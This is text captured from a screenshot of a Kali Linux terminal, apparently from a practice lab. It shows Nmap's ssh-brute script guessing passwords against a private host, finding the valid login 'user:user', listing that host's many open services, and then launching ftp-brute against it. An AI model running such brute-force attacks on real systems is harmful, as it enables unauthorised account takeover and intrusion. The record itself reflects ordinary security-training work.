 1 2 3 4 12:19
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ ×
NSE: [ssh-brute] Trying username/password pair: webadmin:112233
NSE: [ssh-brute] Trying username/password pair: sysadmin:112233
NSE: [ssh-brute] Trying username/password pair: netadmin:112233
NSE: [ssh-brute] Trying username/password pair: guest:112233
NSE: [ssh-brute] Trying username/password pair: web:112233
NSE: [ssh-brute] Trying username/password pair: test:112233
NSE: [ssh-brute] Trying username/password pair: root:sayang
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 10.0.19.76
Host is up (0.0028s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
| ssh-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 1118 guesses in 601 seconds, average tps: 3.2
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 602.08 seconds
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ nmap --script ftp-brute -p 21 10.0.19.76
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-21 12:18 WEST
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ nmap --script ftp-brute 10.0.19.76
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-21 12:18 WEST